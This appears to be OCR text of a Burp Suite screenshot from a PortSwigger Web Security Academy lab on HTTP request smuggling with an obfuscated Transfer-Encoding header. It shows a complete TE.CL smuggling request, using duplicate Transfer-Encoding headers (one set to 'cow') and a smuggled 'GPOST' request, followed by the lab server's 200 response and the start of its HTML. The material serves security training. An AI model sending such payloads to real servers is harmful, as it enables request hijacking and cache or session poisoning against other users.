 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host:
ac7c1fc61f14683ac07348b5001f000c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
17
18
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=EKOByyHJgzKLKHCQs5gVaquCYtTYAFUL; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8239
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;
&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#
105;&#110;&#103;&#44;&#32;&#111;&#98;&#102;&#117;&#115;
&#99;&#97;&#116;&#105;&#110;&#103;&#32;&#116;&#104;&#10
1;&#32;&#84;&#69;&#32;&#104;&#101;&#97;&#100;&#101;&#11
4;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>